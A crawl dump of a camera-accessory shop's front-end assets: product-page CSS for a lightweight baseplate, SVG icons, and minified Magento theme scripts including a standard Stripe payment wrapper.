    padding: 0;
    width: 31%;
    display: flex;
    flex-direction: column;

}

.two_columns {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    float: left;
    width: 100%;
    display: flex;
    align-items: center;
}

.two_columns_text.left {
    width: 55%;
    text-align: left;
    padding-left: 1.5%;
}

.two_columns_text.right {
    width: 55%;
    text-align: left;
    padding-right: 1.5%;
}

.two_columns_img {
    width: 45%;
}

.img_d {
    width: 100%;
}

.img_3 {
    float: left;
    position: relative;
    width: 100%;
    height: auto;
}

.zoom-effect-container {
    float: left;
    position: relative;
    margin: 0 auto;
    overflow: hidden;
}

.image-card .img_3 {
    -webkit-transition: 0.4s ease;
    transition: 0.4s ease;
}

.zoom-effect-container:hover .image-card .img_3 {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
}

.relief_hole {
    color: #ffffff;
}

.divider_left {
    display: block;
    margin: 0;
    border: 0;
    height: 10px;
    background-color: #BB0C1B;
    width: 50px;
}

.divider {
    display: block;
    margin: 0 auto;
    border: 0;
    height: 10px;
    background-color: #BB0C1B;
    width: 50px;
}

.main_d p {
    position: relative;
    float: left;
    padding-top: 0;
    margin: 0;
    /*background-color: coral;*/
    font-size: 30px;
    width: 100%;
    font-family: 'Poppins';
}



.main_d {
    position: relative;
    margin: 0;
    padding: 0;
    font-family: 'Poppins';
    font-weight: 300;
    color: #333;
    max-width: 1920px;
    left: 50%;
    transform: translateX(-50%);
}



.bg_column_wide_1 {
    width: 100%;
    height: 800px;
    position: relative;
    float: left;
    background-position: 25% 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_lightweight_15mm_rod _openings_regulation3.webp");
}

.bg_column_wide_2 {
    width: 100%;
    height: 1000px;
    position: relative;
    float: left;
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
    background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_15mm_lightweight_baseplate_mounting_points_3.webp");
}

.column_wide {
    width: 100%;
    height: auto;
    position: relative;
    float: left;
    text-align: center;
}

.columns_wide_color {
    background-color: #1a1a1a;
    width: 100%;
    height: auto;
    position: relative;
    float: left;
    padding-bottom: 25px;
    color: white;
}

.v-bracket_img_wide {
    height: auto;
    width: 30%;
}

.columns_wide_color .grid {
    position: relative;
    display: flex;
    width: 100%;
    justify-content: center;
}

.columns_wide_color p {
    width: 50%;
}

.columns_wide_color video {
    width: 80%;
    max-width: 1650px;
    padding-top: 100px;
    padding-bottom: 100px;

}

.bg_column_wide_3_vis {
    display: none;
}

/*BACKGROUND_COLUMNS_WIDE_3*/


.columns_dim {
    position: relative;
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    height: 100%;

}

.column_row {
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;

}

.img_dim {
    width: 50%;
    height: auto;
    margin: 0;
}

.columns_dim_des {
    width: 50%;
    display: flex;
    flex-direction: column;
    padding-left: 15px;
    margin: 0;

}

.columns_dim_des_row {
    width: 100%;
    padding: 0;
    padding-left: 0%;
    /*background-color: azure;*/
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom: 20px;
}


.img_dim_icon {
    width: 100px;
    height: auto;
}

.img_dim_icon.mounting {
    width: 100px;
    padding: 0 10px 0 10px;
    height: auto;
}


.two_columns_row {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    float: left;
    width: 100%;
    display: flex;
    align-items: center;
    padding: 0;
}

.two_columns_row_reverse {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    float: left;
    width: 100%;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    padding: 0;
}

.v-bracket_img {
    width: 45%;
    margin-left: 25px;
    margin-right: 25px;
}


@media only screen and (max-width: 1920px) {
    .bg_column_wide_2 {
        width: 100%;
        height: 800px;
        position: relative;
        float: left;
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
        background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_15mm_lightweight_baseplate_mounting_points_3.webp");
    }

    .bg_column_wide_3 img {
        width: 350px;
        height: auto;
    }


}

@media only screen and (max-width: 1680px) {
    .bg_column_wide_3 {
        width: 100%;
        height: 700px;
        position: relative;
        float: left;
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
        background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_lightweight_15mm_weight4.webp");
    }
}

@media only screen and (max-width: 1440px) {
    .bg_column_wide_2 {
        width: 100%;
        height: 600px;
        position: relative;
        float: left;
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
        background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_15mm_lightweight_baseplate_mounting_points_3.webp");
    }
}

@media screen and (max-width: 1080px) {
    .main_d h1 {
        position: absolute;
        color: #bb181e;
        bottom: 0%;
        left: 0%;
        width: 100%;
        line-height: 1;
        font-size: 43px;
        margin: 0;
        padding: 0 0 10px 10px;
        font-stretch: 150%;
        font-weight: 600;
        -webkit-box-shadow: inset 0px -76px 44px -61px rgba(255, 255, 255, 1);
        -moz-box-shadow: inset 0px -76px 44px -61px rgba(255, 255, 255, 1);
        box-shadow: inset 0px -90px 44px -61px rgba(255, 255, 255, 1);
    }

    .main_d .banner p {
        position: relative;
        width: 100%;
        padding: 0%;
        text-align: center;
        text-align: left;
    }

    .change_second {
        display: block;
    }

    .change_frist {
        display: none;
    }

    .main_d h1 span {
        font-size: 40px;
        margin: 0;
    }

    .row {
        flex-direction: column-reverse;
        padding: 0%;
        width: 100%;
        height: auto;
    }

    .section_text {
        width: 100%;
        color: black;
    }

    .img-fluid {
        width: 100%;
        height: auto;
        padding: 0;
        margin: 0;
    }

    .services-grid {
        display: -webkit-box;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        flex-direction: column;
    }

    .service1,
    .service2,
    .service3,
    .service4 {
        width: 100%;
        height: 200px;
    }

    .columns_3 {
        position: relative;
        float: left;
        margin-bottom: 10px;
        width: 100%;
        padding: 5% 5% 5% 5%;
        border: 01px solid;
        border-color: black;
    }

    .columns_3_row {
        position: relative;
        float: left;
        width: 100%;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .columns_3_column {
        padding: 0;
        width: 100%;

        display: flex;
        flex-direction: column;

    }

    h2.b {
        position: relative;
        width: 100%;
        margin: 0;
        text-align: center;
        padding: 2% 0 5% 0%;
    }

    mar .divider_title {
        display: block;
        margin: auto;
        border: 0;
        margin: 8px auto 10px auto;
        padding: 0;
        height: 4px;
        background-color: #BB0C1B;
        width: 350px;
    }

    /*BACKGROUND_COLUMNS_WIDE_3*/

    .bg_column_wide_3 {
        display: none;
    }

    .bg_column_wide_3_vis {
        display: block;
        position: relative;
        float: left;
        background-color: black;
        color: white;
        width: 100%;
        padding-top: 50px;
    }

    .bg_column_wide_3_text_vis {
        display: flex;
        align-items: center;
        flex-direction: column;
    }

    /*BACKGROUND_COLUMNS_WIDE_3*/
    .two_columns_row_banner {
        flex-direction: column;
        margin-bottom: 0;
    }

    .cutouts_text {
        position: relative;
        color: white;
        width: 100%;
        bottom: 0;
        padding: 0%;
        right: 0;
        left: 0;
    }

    .cutouts_text.v2 {
        position: relative;
        color: white;
        bottom: 0%;
        left: 0%;
    }

    .cutouts_text a {
        position: relative;
        color: black;
        bottom: 0;
        right: 0;
        width: 100%;
        font-size: 15px;
    }

    .cutouts .algin {
        position: relative;
        float: left;
    }

    h2.c {
        position: relative;
        float: left;
        width: 100%;
        padding: 25px 0 0 0;
        margin: 0;
        color: black;
    }

    .marg:nth-child(2n-2) {
        margin: 70px 0 70px 0;
    }

    .main_d span {
        font-size: 20px;
    }

    .main_d h3 {
        font-size: 20px;
    }

    .main_d .columns_3_column h3 {
        font-size: 20px;

        padding: 15px 0 15px 0;


    }

    .features h4 {

        font-size: 17px;

    }

    .main_d h2 {
        line-height: 1;
        font-size: 20px;
        font-stretch: 150%;
        text-transform: uppercase;
    }

    .main_d p {
        padding-top: 0px;
        margin: 0;
        font-size: 17px;
        width: 100%;
    }

    .padd p {
        padding-left: 3px;
        padding-right: 3px;
    }


    .columns_dim {
        position: relative;
        float: left;
        width: 100%;
        padding: 0;
        margin: 0;

    }

    .column_row {
        display: flex;
        flex-direction: column-reverse;
        align-items: center;
        width: 100%;

    }

    .img_dim {
        width: 100%;
        height: auto;
        margin: 0;
    }

    .columns_dim_des {
        width: 100%;
        display: flex;
        flex-direction: column;
        padding-left: 15px;
        margin: 0;
    }

    .two_columns {
        position: relative;
        left: 50%;
        transform: translateX(-50%);
        float: left;
        width: 100%;
        display: flex;
        align-items: center;
    }

    .two_columns.reverse {
        flex-direction: column-reverse;
    }

    .two_columns_text.left {
        width: 100%;
        text-align: left;
        padding-left: 0%;
    }

    .two_columns_text.right {
        width: 100%;
        text-align: left;
        padding-right: 0%;

    }

    .two_columns_img {
        width: 100%;
    }

    .two_columns p {
        margin: 0;
        padding: 0;
    }

    .img_dim_icon {
        width: 80px;
        height: auto;
    }

    .img_dim_icon.mounting {
        width: 60px;
        padding: 0 10px 0 10px;
        height: auto;
    }

    .two_columns {
        position: relative;
        left: 50%;
        transform: translateX(-50%);
        float: left;
        width: 100%;
        display: flex;
        align-items: center;
        flex-direction: column;
    }



    .v-bracket_text_banner {
        width: 100%;
        text-align: left;
    }

    .v-bracket_img_banner {
        width: 100%;
    }

    .v-bracket_text {
        width: 100%;
        text-align: left;
    }

    .v-bracket_img {
        width: 100%;
    }

    .img_ext_cover {
        text-align: left;
    }

    .bg_column_wide_1 {
        width: 100%;
        height: 700px;
        position: relative;
        float: left;
        background-size: 100%;
        background-position: 30%;
        background-size: cover;
        background-repeat: no-repeat;
        background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_lightweight_15mm_rod _openings_regulation3.webp");
    }

    .bg_column_wide_2 {
        width: 100%;
        height: 400px;
        position: relative;
        float: left;
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
        background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_15mm_lightweight_baseplate_mounting_points_3.webp");
    }

    .bg_column_wide_3_text_center {
        width: 90%;
        height: 100%;
        display: flex;
        justify-content: center;
        flex-direction: column;
        text-align: center;
    }

    .v-bracket_img_wide {
        height: auto;
        width: 70%;
    }

    .columns_wide_color video {
        width: 100%;
        padding-top: 10px;
        padding-bottom: 0px;
        margin: 0;

    }

    .columns_wide_color .grid p {
        width: 95%;
    }

    .columns_wide_color {
        padding-bottom: 0px;
    }
}

@media screen and (max-width: 720px) {
    .bg_column_wide_2 {
        width: 100%;
        height: 300px;
        position: relative;
        float: left;
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
        background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_15mm_lightweight_baseplate_mounting_points_3.webp");
    }



    .divider_title {
        display: block;
        margin: auto;
        border: 0;
        margin: 8px auto 10px auto;
        padding: 0;
        height: 3px;
        background-color: #BB0C1B;
        width: 250px;
    }

    .bg_column_wide_2 {
        width: 100%;
        height: 320px;
        position: relative;
        float: left;
        background-position: 55% 50%;
        background-size: cover;
        background-repeat: no-repeat;
        background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_15mm_lightweight_baseplate_mounting_points_3.webp");
    }

    .bg_column_wide_1 {
        height: 360px;
        background-size: 100%;
        background-position: 30%;
        background-size: cover;
        background-repeat: no-repeat;
        background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_lightweight_15mm_rod _openings_regulation3.webp");
    }
}

@media screen and (max-width: 420px) {

    .bg_column_wide_2 {
        width: 100%;
        height: 200px;
        position: relative;
        float: left;
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
        background-image: url("https://www.8sinn.com/media/img_opis/lightweight_baseplate/8sinn_15mm_lightweight_baseplate_mounting_points_3.webp");
    }


}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.8sinn.com/media/img_opis/icons/8sinn_connector.svg
body_size: 43
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Warstwa_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.48 176.62">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #bb181e;
        stroke-linecap: round;
        stroke-miterlimit: 10;
        stroke-width: 8.02px;
      }

      .cls-2 {
        fill: #bb181e;
      }
    </style>
  </defs>
  <g id="Dimensions">
    <g>
      <g>
        <path class="cls-1" d="M132.17,161.55h-38.12c-11.49,0-20.81-9.32-20.81-20.81V35.88c0-11.49-9.32-20.81-20.81-20.81H14.32"/>
        <path class="cls-2" d="M131.41,146.48c8.32,0,15.07,6.75,15.07,15.07s-6.75,15.07-15.07,15.07-15.07-6.75-15.07-15.07,6.75-15.07,15.07-15.07Z"/>
        <path class="cls-2" d="M15.07,0C6.75,0,0,6.75,0,15.07s6.75,15.07,15.07,15.07,15.07-6.75,15.07-15.07S23.39,0,15.07,0Z"/>
      </g>
      <g>
        <line class="cls-1" x1="132.17" y1="88.31" x2="73.24" y2="88.31"/>
        <path class="cls-2" d="M131.41,73.24c8.32,0,15.07,6.75,15.07,15.07s-6.75,15.07-15.07,15.07-15.07-6.75-15.07-15.07,6.75-15.07,15.07-15.07Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/StripeIntegration_Payments/js/stripe.min.js
body_size: 191
content:
define(['stripejs'],function(){'use strict';return(window.stripe={version:"4.1.1",stripeJs:null,initStripe:function(params,callback){if(typeof callback=="undefined")
callback=null;var message=null;if(!this.stripeJs){try{var options={};if(params.options){options=params.options;}
this.stripeJs=Stripe(params.apiKey,options);}
catch(e){if(typeof e!="undefined"&&typeof e.message!="undefined")
message='Could not initialize Stripe.js: '+e.message;else
message='Could not initialize Stripe.js';}
if(this.stripeJs&&typeof params.appInfo!="undefined"){try{this.stripeJs.registerAppInfo(params.appInfo);}
catch(e){console.warn(e);}}}
if(callback)
callback(message);else if(message)
console.error(message);},authenticateCustomer:function(intentId,done){try{var isPaymentIntent=intentId.startsWith('pi_');var isSetupIntent=intentId.startsWith('seti_');var handleIntent=function(result){if(result.error)
return done(result.error);var intent=result.paymentIntent||result.setupIntent;var requiresActionStatuses=["requires_action","requires_source_action"];if(requiresActionStatuses.includes(intent.status)){if(intent.next_action&&intent.next_action.type==="verify_with_microdeposits"){window.location=intent.next_action.verify_with_microdeposits.hosted_verification_url;}
else{stripe.stripeJs.handleNextAction({clientSecret:intent.client_secret}).then(function(result){if(result&&result.error){return done(result.error.message);}
return done();});}}
else{return done();}};if(isPaymentIntent){this.stripeJs.retrievePaymentIntent(intentId).then(handleIntent);}else if(isSetupIntent){this.stripeJs.retrieveSetupIntent(intentId).then(handleIntent);}else{throw new Error("Invalid intent ID");}}catch(e){done(e.message);}}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Magento_Theme/js/theme.min.js
body_size: 2111
content:
require(['jquery','mage/cookies','domReady!'],function($){'use strict';$('body').on('click','.js-tab-link',function(e){e.preventDefault();var anchor=$(this).attr('href');if(!anchor&&!$(anchor).length&&anchor!=='#'){return;}
if($('.product.data.items '+anchor+'[data-role="content"]').length){$('.product.data.items [data-role="content"]').each(function(index){if(this.id==anchor.substring(1)){let $wrap=jQuery('.product.data.items');if($wrap.data('mageAccordion')||$wrap.data('mage-Accordion')){$('.product.data.items').accordion('activate',index);}else{$('.product.data.items').tabs('activate',index);}}});}
$('html, body').animate({scrollTop:$(anchor).offset().top-200},200);});$.fn.textWidth=function(text,font){if(!$.fn.textWidth.fakeEl)$.fn.textWidth.fakeEl=$('<span>').hide().appendTo(document.body);$.fn.textWidth.fakeEl.text(text||this.val()||this.text()||this.attr('placeholder')).css({'font':font||this.css('font'),'text-transform':'uppercase','letter-spacing':this.css('letter-spacing')});return $.fn.textWidth.fakeEl.width();};$('.width-dynamic').on('input',function(){var inputWidth=$(this).textWidth()+40;$(this).css({width:inputWidth})}).trigger('input');$('.width-dynamic').on('blur',function(){if(!$(this).val().length){$(this).css({width:''})}});const qtyD={min:0,max:10000000,i:1};let qtyMin=qtyD.min,qtyMax=qtyD.max,qtyIncrements=qtyD.i;function qtyValidate(_input){var data=_input.data('validate');qtyMin=qtyD.min;qtyMax=qtyD.max;qtyIncrements=qtyD.i;if(data&&data['validate-item-quantity']){qtyIncrements=data['validate-item-quantity']['qtyIncrements']??qtyD.i;qtyMax=data['validate-item-quantity']['maxAllowed']??qtyD.max;}
qtyMin=_input.attr('min')??qtyD.min;return}
$("body").on('click',".qty-controls-wrap .qty-plus",function(event){event.preventDefault();const _input=$(this).parent().find('input');if(_input.length){qtyValidate(_input);_input.val(parseInt(_input.val())+qtyIncrements);_input.change();$(this).parent().find('button.update-cart-item').show();}});$("body").on('click',".qty-controls-wrap .qty-minus",function(event){event.preventDefault();const _input=$(this).parent().find('input');if(_input.length){qtyValidate(_input);var count=parseInt(_input.val())-qtyIncrements;count=count<0?qtyMin:count;_input.val(count).change();$(this).parent().find('button.update-cart-item').show();}});$("body").on('change',".qty-controls-wrap input",function(){const $this=$(this);qtyValidate($this);var val=parseInt($this.val(),10);val=Math.min(val,qtyMax);val=Math.max(val,qtyMin);if(isNaN(val)){val=qtyMin;}
$this.val(Math.round(val / qtyIncrements)*qtyIncrements);$this.trigger('keypress');});var item=$('.block.filter, .filters-slideout-content').find('.filter-options, .filter-current');if(item.length){$(document).on('click','.filter-options-title, .filter-current-subtitle',function(e){e.preventDefault();var speed=300;var thisParent=$(this).parent(),nextLevel=$(this).next('.filter-options-content, .ox-toggle-content');if(thisParent.hasClass('collapsible')){if(thisParent.hasClass('open')){thisParent.removeClass('open');nextLevel.slideUp(speed,function(){$('body').trigger('oxToggleUpdated');});}else{thisParent.addClass('open');nextLevel.slideDown(speed,function(){$('body').trigger('oxToggleUpdated');});}}})}
$.fn.ox_toggles=function(){$(this).on('click','.ox-toggle-title',function(e){e.preventDefault();var $title=$(this);var $parentToggle=$title.parent();if($parentToggle.hasClass('collapsible')){var isOpen=!$parentToggle.hasClass('open');$parentToggle.toggleClass('open',isOpen).attr('aria-expanded',isOpen);var $content=$title.next('.ox-toggle-content');$content.attr('aria-hidden',!isOpen).css('max-height',isOpen?$content[0].scrollHeight:0);setTimeout(function(){$('body').trigger('oxToggleUpdated');},300);}});};$('.ox-toggle').ox_toggles();$('body').off('click.OXExpand').on('click.OXExpand','.ox-expand .ox-expand__link',function(e){e.preventDefault();var $this=$(this).closest('.ox-expand').eq(0),max_height=$this.data('max-height')||90,isMin=$this.hasClass('minimized');$this.attr('aria-expanded',!isMin)
$this.toggleClass('minimized',!isMin).children('.ox-expand__inner').attr("aria-hidden",isMin).css('max-height',(isMin?'100%':parseInt(max_height)+'px'));});$(function(){$('.ox-expand').each(function(){let $this=$(this),$inner=$this.find('.ox-expand__inner'),max_height=$this.data('max-height')||90;if(parseInt($inner.css('height'))<max_height){let isMin=true;$this.attr('aria-expanded',!isMin)
$this.toggleClass('minimized',!isMin).children('.ox-expand__inner').attr("aria-hidden",isMin).css('max-height',(isMin?'100%':parseInt(max_height)+'px'));$this.find('.ox-expand__link').hide();}});});});require(['jquery','matchMedia'],function($){$(function(){var _this='.header__item-account-links',_class='store.links',mediaBreakpoint='(min-width: 1025px)';if(_this.length){mediaCheck({media:mediaBreakpoint,entry:function(){var $this=$(_this),$desktop_parent=$('[data-move-desktop="header.myaccount"]').eq(0),position=$this.data('moveDesktopPosition')||0;if(!$desktop_parent.length||$this.parent().is($desktop_parent)){return;}
var element=$this.detach();if(0<position){var prev=$desktop_parent.children().eq(position-1);if(prev.length){prev.after(element);}else{$desktop_parent.append(element);}}else{$desktop_parent.append(element);}},exit:function(){var $this=$(_this),$mobile_parent=$('[data-move-mobile="'+_class+'"]').eq(0);if(!$this.length||!$mobile_parent.length||$this.parent().is($mobile_parent)){return;}
$this.data('moveDesktopPosition',$this.parent().children().index($this));var element=$this.detach();$mobile_parent.append(element);}});}});});require(["jquery","domReady!"],function($){"use strict";$(function(){const body=document.body;if(!body.matches('.menu-style-2,.menu-style-4,.menu-style-5')){return;}
const headerContent=$('.page-header'),headerLeft=headerContent.find('.ox-megamenu-navigation');var calcMenuWidth=function(){if(headerLeft.length&&window.innerWidth>1024){let count=0,padding=body.matches('.menu-style-5')?24:0;headerLeft.find("> li").each(function(){count+=$(this).outerWidth(true);});$('body').toggleClass('ox-mm-resize',(headerLeft.innerWidth()-padding)<count);}};calcMenuWidth();$(window).on('resize',function(){requestAnimationFrame(calcMenuWidth);});});});require(["jquery"],function($){"use strict";$(function(){function searchInputFocus(){$(".js-input-focus").each(function(){if($(this).val().length){searchInputFocusTrigger(this);}});}
searchInputFocus();$('body').on('modal_opened.OXmodal',function(){var $searchModal=$(".ox-slideout-top ");if($searchModal.length){if($searchModal.hasClass('active')){searchInputFocus();}}});function searchInputFocusTrigger(element){$(element).closest(".control").addClass('input-focused');$("html").addClass('ox-search-focused');}
$(document).on('focus','.js-input-focus',function(){searchInputFocusTrigger(this);}).on('blur','.js-input-focus',function(){if(!$(this).val().length){$(this).closest(".control").removeClass('input-focused');$("html").removeClass('ox-search-focused');}})});});require(["jquery"],function($){"use strict";$(function(){var isAndroid=/(android)/i.test(navigator.userAgent);var isMobile=/(mobile)/i.test(navigator.userAgent);if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)||isAndroid||isMobile){$('html').addClass('touch').removeClass('no-touch');}else{$('html').addClass('no-touch').removeClass('touch');}});});(()=>{const toTop=document.getElementById("toTop");if(toTop!==null){window.addEventListener('scroll',function(){if(window.scrollY>100){toTop.style.display="block";}else{toTop.style.display="none";}},{passive:true});toTop.addEventListener("click",function(){window.scrollTo({top:0,behavior:"smooth"});return false;});}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/mage/dropdowns.min.js
body_size: 787
content:
define(['jquery','matchMedia',"jquery/hoverintent"],function($,mediaCheck){'use strict';function is_touch_device(){return'ontouchstart'in window||navigator.maxTouchPoints;};$.fn.OXdropdown=function(options){var defaults={parent:null,autoclose:true,hover:true,btnArrow:'.arrow',menu:'[data-target="dropdown"]',activeClass:'active',mediaBreakpoint:'(min-width: 1025px)'},actionElem=$(this),self=this;options=$.extend(defaults,options);actionElem=$(this);this.animateOpenDropdown=function(elem){if(elem.hasClass(options.activeClass+'-pre'))
return;let self=this;elem.addClass(options.activeClass+'-pre').parent().find(options.menu).stop(true,true).animate({opacity:1,height:'toggle'},100,function(){self.openDropdown(elem.removeClass(options.activeClass+'-pre'));});};this.animateCloseDropdown=function(elem){if(elem.hasClass(options.activeClass+'-after'))
return;let self=this;elem.addClass(options.activeClass+'-after').parent().find(options.menu).stop(true,true).animate({opacity:0,height:'toggle'},100,function(){self.closeDropdown(elem.removeClass(options.activeClass+'-after'));});};this.openDropdown=function(elem){let self=this;elem.addClass(options.activeClass).attr('aria-expanded',true).parent().addClass(options.activeClass);elem.parent().find(options.menu).attr({'aria-hidden':false,'style':''});$(options.btnArrow,elem).text('-');};this.closeDropdown=function(elem){let self=this;elem.removeClass(options.activeClass).attr('aria-expanded',false).parent().removeClass(options.activeClass);elem.parent().find(options.menu).attr('aria-hidden',true);$(options.btnArrow,elem).text('+');};let _self=this;this.reset=function(param){var params=param||{},dropdowns=params.elems||actionElem;dropdowns.each(function(index,elem){_self.closeDropdown($(elem));});};if(options.autoclose===true){$(document).on('click.hideDropdown',this.reset);$(document).on('keyup.hideDropdown',function(e){var ESC_CODE='27';if(e.keyCode==ESC_CODE){_self.reset();}});}
if(options.events){$.each(options.events,function(index,event){$(document).on(event.name,event.selector,event.action);});}
return this.each(function(){var elem=$(this),parent=$(options.parent).length>0?$(options.parent):elem.parent(),menu=$(options.menu,parent)||$('.dropdown-menu',parent);mediaCheck({media:options.mediaBreakpoint,exit:function(){setTimeout(function(){menu.attr('style','');},200)}});if(menu.length){elem.attr('aria-haspopup',true);}
if(!elem.hasClass(options.activeClass)){elem.attr('aria-expanded',false);menu.attr('aria-hidden',true);}else{elem.attr('aria-expanded',true);menu.attr('aria-hidden',false);}
if(!elem.is('a, button')){elem.attr('role','button');elem.attr('tabindex',0);}
if(elem.attr('data-trigger-keypress-button')){elem.on('keypress',function(e){var keyCode=e.keyCode||e.which,ENTER_CODE=13;if(keyCode===ENTER_CODE){e.preventDefault();elem.trigger('click.toggleDropdown');}});}
if(options.hover){parent.hoverIntent({over:function(){if(!window.matchMedia(options.mediaBreakpoint).matches)
return false;self.animateOpenDropdown(elem);},out:function(){if(!window.matchMedia(options.mediaBreakpoint).matches)
return false;self.animateCloseDropdown(elem);},timeout:0,interval:10});}
elem.off('click.toggleDropdown').on('click.toggleDropdown',function(){if(!window.matchMedia(options.mediaBreakpoint).matches&&!$(this).hasClass('field-tooltip-action'))
return false;var el=actionElem;if(options.autoclose===true){actionElem=$();$(document).trigger('click.hideDropdown');actionElem=el;}
self[el.hasClass(options.activeClass)?'animateCloseDropdown':'animateOpenDropdown'](elem);return false;});});};return function(data,el){$(el).OXdropdown(data);};});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.8sinn.com/media/img_opis/icons/8sinn_4k_60p.svg
body_size: 6
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Warstwa_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 215.57 112.32">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #bb181e;
        stroke-miterlimit: 10;
        stroke-width: 4.34px;
      }

      .cls-2 {
        fill: #bb181e;
        font-family: Roboto-Bold, Roboto;
        font-size: 60.71px;
        font-weight: 700;
      }
    </style>
  </defs>
  <g id="Dimensions">
    <text class="cls-2" transform="translate(9.13 78.93)"><tspan x="0" y="0">4K 60P</tspan></text>
    <rect class="cls-1" x="3.33" y="20.5" width="208.91" height="71.32"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/js/sticky-simple.min.js
body_size: 513
content:
define(['jquery','jquery-ui-modules/widget','jquery-ui-modules/core',],function($){'use strict';function debouncer(func,timeout){var timeoutID,timeout=timeout||500;return function(){var scope=this,args=arguments;clearTimeout(timeoutID);timeoutID=setTimeout(function(){func.apply(scope,Array.prototype.slice.call(args));},timeout);}};$.widget('mage.OXstickySimple',{options:{stickyTarget:null,scrollStart:null,defaultClass:'ox-sticky',stickyClass:'sticky',addMargin:false,margin:0,marginTarget:null,interval:10,mediaBreakpoint:1025,},_create:function(){this.status=null;if(this.options.stickyTarget){this.target=this.element.find(this.options.stickyTarget);}else{this.target=this.element;}
if(!this.target.length){this.target=this.element;}
this.element.trigger('initsticky.ox');this._updateHeight();if(this.options.addMargin){if(this.options.marginTarget){this.marginTarget=$(this.options.marginTarget);}else{this.marginTarget=this.element.next();}
this.marginTarget.data('margin-top',this.marginTarget.css('margin-top'));this.margin_outerHeight=this.target.outerHeight();}
this.margin__outerHeight=0;if(this.options.defaultClass){this.target.addClass(this.options.defaultClass);}
var _self=this;var win_size=$(window).innerWidth();$(window).on('resize',function(){var new_size=$(window).innerWidth();if(win_size==new_size){return;}
debouncer(_self._updateHeight());setTimeout(function(){debouncer(_self._updateHeight());},310);});$('.page-header').on('ox.header.refresh',function(){console.log('ox.header.refresh');debouncer(_self._updateHeight());});},_initScroll:function(){let _self=this;this.options.scrollStart=$('.page-header').offset().top;if(this.options.scrollStart>0){$(window).on('scroll.oxsticky',function(){debouncer(_self.refresh(),_self.options.interval);});}else{$(window).off('scroll.oxsticky');this.target.addClass(this.options.stickyClass);this.addMargin(true);}},refresh:function(){var status=window.pageYOffset>this.options.scrollStart;this.addMargin(status);this.target.toggleClass(this.options.stickyClass,status);this.status=status;},addMargin:function(status){if(!this.options.addMargin)
return;var margin=0;if(status){if(this.options.margin){margin=this.options.margin;}else{if(!this.margin__outerHeight&&!status){this.margin__outerHeight=this.target.outerHeight();}
margin=this.margin__outerHeight?this.margin__outerHeight:this.margin_outerHeight;}
this.marginTarget.css('margin-top',margin);}else{margin=this.marginTarget.data('margin-top');if(margin){this.marginTarget.css('margin-top',margin);}else{this.marginTarget.css('margin-top',null);}}},_updateHeight:function(){this.target.css('min-height','');var height=this.target.children('.sticky-wrapper').height();if(0<height){this.target.css('min-height',height);window.a2header_sticky_height=height;requestAnimationFrame(()=>$('body').css('--ox-header-height',height+'px'));}
this._initScroll();},});return $.mage.OXstickySimple;});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.8sinn.com/media/img_opis/icons/8sinn_thin.svg
body_size: 76
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Warstwa_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 174.17 212.06">
  <defs>
    <style>
      .cls-1 {
        stroke-linecap: round;
        stroke-width: 8.85px;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke: #bb181e;
        stroke-miterlimit: 10;
      }

      .cls-3 {
        fill: #bb181e;
      }

      .cls-2 {
        stroke-width: 6.37px;
      }
    </style>
  </defs>
  <g id="Dimensions">
    <g>
      <line class="cls-1" x1="4.42" y1="106.03" x2="169.75" y2="106.03"/>
      <path class="cls-1" d="M4.43,67.54c53.72,17.46,111.59,17.46,165.31,0"/>
      <path class="cls-1" d="M169.74,144.52c-53.72-17.46-111.59-17.46-165.31,0"/>
      <g>
        <line class="cls-2" x1="87.08" x2="87.08" y2="35.25"/>
